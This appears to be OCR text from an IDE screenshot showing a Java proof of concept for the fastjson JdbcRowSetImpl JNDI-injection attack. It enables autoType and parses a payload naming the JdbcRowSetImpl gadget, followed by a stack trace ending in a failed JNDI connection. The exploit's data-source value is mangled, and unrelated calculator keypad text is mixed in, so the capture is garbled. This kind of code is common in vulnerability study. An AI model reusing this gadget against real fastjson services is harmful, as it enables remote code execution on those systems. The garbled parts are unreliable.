 NEW_JNDIClient.java
LDAPServer.java
1 import com.alibaba.fastjson.JSON;
2 import com.alibaba.fastjson.parser.ParserConfig;
3
4 public class NEW_JNDIClient {
5 public static void main(String[] argv){
6 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
7 String payload = "{\"@type\":\"Lcom.sun.rowset.JdbcRowSetImpl;\",\"dataSourceName\":\"l lass\", \"autoCommit\":true}\n";
8 JSON.parse(payload);
9 }
10 }
11
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Run: NEW_JNDIClient LDAPServer LDAPClient
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeseria
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:370)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1335)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1301)
at com.alibaba.fastjson.JSON.parse(JSON.java:152)
at com.alibaba.fastjson.JSON.parse(JSON.java:162)
at com.alibaba.fastjson.JSON.parse(JSON.java:131)
at NEW_JNDIClient.main(NEW_JNDIClient.java:8)
Caused by: java.lang.reflect.InvocationTargetException <4 internal calls>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:96)
... 11 more
Caused by: java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 16 more
Process finished with exit code 1